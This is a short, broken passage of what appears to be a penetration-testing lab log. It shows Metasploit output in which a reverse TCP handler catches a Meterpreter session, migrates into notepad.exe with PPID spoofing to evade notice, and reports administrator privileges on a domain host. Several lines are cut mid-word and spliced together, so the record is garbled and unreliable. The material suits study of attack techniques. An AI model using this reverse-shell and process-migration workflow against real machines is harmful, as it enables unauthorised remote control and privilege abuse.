 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.119.19
[*] Sending stage (175174 bytes) to 192.168.197.1
[*] Session ID 1 (192.168.119.197:9000 -> 192.168
dows/manage/migrate'
[*] Running module against CLIENT251
[*] Current server process: 7zip.exe (2864)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 2020
[+] Successfully migrated into process 2020
[*] Meterpreter session 1 opened (192.168.119.197
2:47 -0700
meterpreter > getuid
Server username: corp\Administrator